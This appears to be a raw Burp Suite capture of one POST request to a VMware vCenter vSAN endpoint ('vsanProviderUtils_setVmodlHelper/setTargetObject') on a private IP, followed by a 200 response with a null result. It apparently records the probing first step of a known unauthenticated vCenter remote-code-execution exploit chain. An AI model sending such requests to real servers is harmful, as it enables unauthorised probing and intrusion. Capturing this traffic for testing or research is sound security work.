 Pretty Raw Hex \n
1 POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetObject HTTP/1.1
2 Host: 192.168.126.141
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 24
18
19 {
"methodInput":[
"null"
]
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Strict-Transport-Security: max-age=30758400;includeSubDomains
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: VSPHERE-UI-JSESSIONID=986C98ADD87A1B30B54710533A18095D; Path=/ui; Secure;
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 21 Mar 2022 07:19:57 GMT
7 Connection: close
8 Server: Anonymous
9 Content-Length: 15
10
11 {
"result":null
}